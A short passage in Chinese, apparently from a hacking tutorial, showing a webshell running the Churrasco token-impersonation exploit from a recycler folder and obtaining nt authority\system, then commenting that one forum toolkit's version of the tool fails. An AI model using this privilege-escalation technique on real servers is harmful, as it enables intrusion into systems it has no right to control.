 路径:
G:\RECYCLER\m.txt
参数:
whoami
Submit
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 6616
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token ANONYMOUS LOGON
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
nt authority\system
图 2.4.35 成功获取权限
就秒杀了 在这里再说下--咱们法克论坛的第二版的工具包里边的 巴西烤肉是不行的
不管是否可以溢出 都会提示错误的 第三版我就不知道了--因为我用的是第二版 希望凡
叔可以改进下